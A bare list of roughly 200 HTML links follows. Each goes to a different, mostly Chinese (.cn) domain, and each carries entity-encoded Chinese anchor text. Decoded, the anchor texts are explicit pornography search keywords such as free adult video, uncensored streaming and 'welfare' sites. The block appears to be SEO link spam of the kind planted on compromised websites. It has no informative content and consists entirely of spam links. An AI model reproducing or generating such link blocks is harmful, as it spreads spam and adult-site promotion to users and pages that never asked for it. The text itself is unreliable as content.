<a href="http://www.fotologs.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>
<a href="http://www.jidihuwai.cn/">&#x5F88;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.lightmylife.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6F6E;</a>
<a href="http://www.aoboshi.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.csjfled.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;</a>
<a href="http://www.bspwzjx.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.cacma.org.cn/">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.wll6m3.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.syspsj.com/">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.vdhllzt.cn/">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.gz-by.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.b976.cn/">&#x5C24;&#x7269;&#x798F;&#x5229;&#x533A;&#x533A;</a>
<a href="http://www.300kkk.com/">&#x798F;&#x5229;&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>
<a href="http://www.cdzhentan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>
<a href="http://www.zh21.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x97E9;&#x56FD;</a>
<a href="http://www.dacc.org.cn/">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.0579vision.com/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.xdhzs.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>
<a href="http://www.kk8k.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.szhxcr.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.stuycenter.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;</a>
<a href="http://www.hruh.cn/">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x64CD;&#x64CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.fmuz.cn/">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>
<a href="http://www.flcapital.com.cn/">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>
<a href="http://www.qd-haixing.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>
<a href="http://www.ttchem.cn/">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.hanhaipeng.cn/">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>
<a href="http://www.tsjyw.com.cn/">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.2zuqiu.cn/">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x6478;&#x80F8;</a>
<a href="http://www.berrypet.cn/">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;</a>
<a href="http://www.gzjinyuan.com/">&#x9AD8;&#x6E05;av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.mt07.cn/">&#x4E09;&#x7EA7;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.xgm0925.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x65E5;B&#x7F51;&#x7AD9;</a>
<a href="http://www.cccry.cn/">&#x6DEB;&#x79FD;&#x6781;&#x54C1;&#x5F71;&#x89C6;&#x64AD;&#x653E;</a>
<a href="http://www.nmtkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>
<a href="http://www.gdrexian.cn/">&#x5B98;&#x65B9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.no518.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.kangyueda.cn/">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.arrowstar.cn/">a&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qianxuefa.com/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.sqnlw.com/">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.cumiu.cn/">91&#x7231;&#x7231;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>
<a href="http://www.theworld86.com.cn/">&#x4E2D;&#x56FD;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.11y98j.cn/">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>
<a href="http://www.longweisihai.cn/">&#x4EBA;&#x4EBA;&#x8349;&#x6389;&#x9999;&#x8549;</a>
<a href="http://www.shyoubo.com/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.utao88.com/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>
<a href="http://www.yybaidu.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.hksst.com/">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>
<a href="http://www.aigoufr.cn/">&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>
<a href="http://www.ccmmc.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;&#x56FE;</a>
<a href="http://www.zgwjmjmh.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.taikuo.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>
<a href="http://www.sxgmp.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>
<a href="http://www.dj0451.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dcsk.com.cn/">&#x5B55;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.seaele.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>
<a href="http://www.82482.com.cn/">&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>
<a href="http://www.zglzsy.com/">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>
<a href="http://www.chemweek.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.bjszlr.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.cysujiao.com.cn/">&#x6B27;&#x7F8E;a&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>
<a href="http://www.gsxhhj.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.gomoer.cn/">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.tianedu.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.11d85m.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.gzzkysw.cn/">&#x4E1C;&#x65B9;&#x56DB;&#x864E;&#x5F71;&#x9662;</a>
<a href="http://www.vssj.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B55;&#x5987;</a>
<a href="http://www.sixsenseshotel.com/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;9&#x9875;</a>
<a href="http://www.baisp.cn/">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>
<a href="http://www.yiwuadvisor.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.heyuanchina.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.edueasel.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.nonoco.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9AD8;&#x6E05;</a>
<a href="http://www.bk02.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>
<a href="http://www.yudecuogw.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;91</a>
<a href="http://www.njuujaa.cn/">&#x5973;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.517aq.cn/">av&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>
<a href="http://www.ttxgt.com/">&#x4E8C;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.11d95z.cn/">AV&#x9EC4;&#x8272;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.pandorabeads.cn/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>
<a href="http://www.weiquanmeng.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.92eesf.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6237;&#x5916;&#x76F4;&#x64AD;</a>
<a href="http://www.suiphyle.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x533A;&#x7B2C;&#x9875;</a>
<a href="http://www.szgst.cn/">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x7F51;&#x5740;</a>
<a href="http://www.001mr.cn/">&#x6B27;&#x7F8E;&#x6210;&#x6B27;&#x7F8E;&#x6210;</a>
<a href="http://www.ghxsj.org.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.junmeida.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.jndriver.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.kemos.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.hbsennai.cn/">&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dawlish.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>
<a href="http://www.bao-shu.com/">91&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.ssfish.com.cn/">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.haokaixin.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>
<a href="http://www.visavietnam.com.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>
<a href="http://www.okubn.cn/">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>
<a href="http://www.zjjly8.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.dikeniuzijiameng.cn/">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;a&#x5927;&#x5168;</a>
<a href="http://www.fyge.cn/">&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>
<a href="http://www.web-inn.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.xmyongsf.cn/">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wfqgj.com/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;</a>
<a href="http://www.mfhyxod.cn/">&#x4E09;&#x7EA7;&#x5C24;&#x7269;&#x5F71;&#x9662;&#x798F;&#x5229;</a>
<a href="http://www.ksxny.cn/">&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xmusoo.cn/">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.iefund.cn/">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>
<a href="http://www.lyjianda.cn/">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.uchs.com.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.hz717.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.kanoink.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>
<a href="http://www.zouzhu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;</a>
<a href="http://www.xczyy.com.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>
<a href="http://www.dyc168.com/">91&#x6D2E;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.msfe.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>
<a href="http://www.sp02.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x8349;</a>
<a href="http://www.chulna.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7F51;&#x7AD9;</a>
<a href="http://www.ywsyhy.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x7535;&#x5F71;</a>
<a href="http://www.goldenkey.org.cn/">&#x4E9A;&#x6D32;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.bearingjy.com/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.ihaoke.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x56FD;</a>
<a href="http://www.oexpress.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x7F51;&#x7AD9;</a>
<a href="http://www.jianyidai.com.cn/">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.no1yy.com.cn/">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>
<a href="http://www.yesmobile.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.it555.cn/">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x65E5;&#x6BD4;</a>
<a href="http://www.ctj.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;</a>
<a href="http://www.francaisblog.com.cn/">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.lyk97.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>
<a href="http://www.koreawind.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.tzpaw.cn/">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>
<a href="http://www.yctmc.cn/">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.aydp.com.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x96C6;</a>
<a href="http://www.wh-hanguang.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;0</a>
<a href="http://www.tt1144.cn/">&#x65E5;&#x672C;&#x7F8E;&#x7709;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.nxpta.com.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5F71;&#x57CE;</a>
<a href="http://www.pa55.com.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.rivh.cn/">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.relianceco.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lianmengwang.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;2&#x9875;</a>
<a href="http://www.jlsbc.cn/">&#x6B27;&#x7F8E;&#x5927;&#x80F8;&#x89C6;&#x9891;</a>
<a href="http://www.aupairbbs.cn/">&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.yangchenghupai.com/">&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wzbhbz.com/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x514D;&#x8D39;</a>
<a href="http://www.5173shop.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;</a>
<a href="http://www.lextion.cn/">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.bxzl.com.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>
<a href="http://www.falvguwen0755.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.seoorg.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.gxsmhb.com/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.weiner.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.jikunet.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zongjiebaogao.net.cn/">&#x7EA2;&#x674F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.yzems.com.cn/">&#x7740;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.cuyq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.rd-training.com/">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>
<a href="http://www.xinhuafs.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>
<a href="http://www.tbjewel.com.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qtfeswh.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>
<a href="http://www.damaiqingzhi.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>
<a href="http://www.jyxlbj.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>
<a href="http://www.theluxurynetwork.cn/">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.rsffa.com/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.szsxgs.com/">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x4E0B;&#x8F7D;</a>
<a href="http://www.oaisc.com.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>
<a href="http://www.gpcgpan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;</a>
<a href="http://www.qzlxzq.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x89C6;</a>
<a href="http://www.rscxwkl.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>
<a href="http://www.gdsdhy.cn/">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.monvxiu.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>
<a href="http://www.hidugg.com.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>
<a href="http://www.yyksw.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5165;&#x53E3;</a>
<a href="http://www.mocook.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x4E2D;&#x8272;</a>
<a href="http://www.miqiyi.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>
<a href="http://www.hzmaozhan.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.nvlian.com.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3000job.com.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>
<a href="http://www.chenweiting.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>
<a href="http://www.songchaoxin.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.21fendou.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.babyinsdl.cn/">&#x56FD;&#x4EA7;&#x7247;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.mymuwu.cn/">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.g239.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>
<a href="http://www.livindex.cn/">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.conpolighting.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9999;</a>
<a href="http://www.vigenm.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.aipc28.cn/">&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.xindatx.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>
<a href="http://www.diamee.cn/">&#x6B27;&#x7F8E;&#x884C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.veryokmovies.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x62A4;&#x58EB;</a>
<a href="http://www.kidsparty.com.cn/">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>
<a href="http://www.taoyitong.com.cn/">&#x798F;&#x5229;&#x7535;&#x5F71;&#x5348;&#x591C;AV</a>
<a href="http://www.wooao.cn/">&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.hnjyj.com/">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jsdami.cn/">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lzluxin.com/">&#x798F;&#x5229;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>
<a href="http://www.tjxinwo.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>
<a href="http://www.f8j.com.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.ghdll.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>
<a href="http://www.pjhuajie.com/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>
<a href="http://www.changk.cn/">&#x8001;&#x53F8;&#x673A;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.yrfcw.com.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.soubar.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x59BB;</a>
<a href="http://www.baoguangtai.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>
<a href="http://www.grbook.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;</a>
<a href="http://www.yuehanfushi.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>
<a href="http://www.dgjingzhuan.cn/">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.cqyuzhongdpf.org.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x851A;</a>
<a href="http://www.ks5184.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.zjs2128766.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.seemaker.cn/">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
